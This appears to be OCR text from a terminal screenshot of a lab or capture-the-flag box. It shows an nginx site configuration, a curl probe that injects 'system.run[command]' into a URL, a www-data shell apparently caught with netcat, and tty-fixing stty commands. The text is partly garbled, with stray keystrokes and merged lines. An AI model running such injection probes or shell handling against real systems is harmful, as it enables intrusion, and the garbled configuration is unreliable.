 Applications Places System Wed Aug 25, 22:45
root@gibson
File Edit View Search Terminal Help
listen 80;
root /opt/website;
index index.php;
location ~ [^/]\.php(/|$) {
fastcgi_index index.php;
fastcgi_param REQUEST_METHOD $request_method;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param QUERY_STRING $query_string;
fastcgi_pass unix:/tmp/php-fpm.sock;
}
}
server {
listen 8080;
add_header X-Forwarded-Server golang;
location / {
proxy_pass http://127.0.0.1:9001;
}
}
server {
listen 127.0.0.1:8000;
location / {
command on;
}
} ^C url -g "http://
192.168.18.22/?system.run[command]"led$ curl -g "http://192.168.18.22/?system.run[command]"
aaaaaaaaaaaaaaaaaaaaa^Caaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
www-data@gobox:/etc/nginx/sites-enabled$ stty -a rows 35 cols 136
stty: when specifying an output style, modes may not be set
www-data@gobox:/etc/nginx/sites-enabled$ stty rows 35 cols 136
www-data@gobox:/etc/nginx/sites-enabled$ aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[0] 0:bash 1:bash 2:bash 3:nc* 4:bash- "parrot" 22:45 25-Aug-21